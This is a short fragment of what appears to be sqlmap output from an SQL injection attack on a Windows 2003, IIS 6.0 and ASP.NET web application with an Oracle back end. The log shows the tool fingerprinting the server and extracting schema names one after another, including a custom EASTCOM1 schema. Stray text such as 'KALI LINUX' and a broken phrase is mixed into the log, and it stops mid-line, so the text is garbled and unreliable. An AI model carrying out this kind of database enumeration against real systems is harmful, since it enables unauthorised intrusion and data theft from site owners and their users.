 web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[13:06:01] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:06:01] [INFO] fetching database (schema) names
[13:06:01] [INFO] fetching number of databases
[13:06:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:06:01] [INFO] retrieved: 21
[13:06:23] [INFO] retrieved: CTXSYS
KALI LINUX
[13:08:46] [INFO] retrieved: DBSNMP
you become, the more you are able to hear.
[13:11:03] [INFO] retrieved: DMSYS
[13:12:56] [INFO] retrieved: EASTCOM1
[13:15:40] [INFO] retrieved: EXFSYS
[13:18:03] [INFO] retrieved: HR
[13:18:55] [INFO] retrieved: I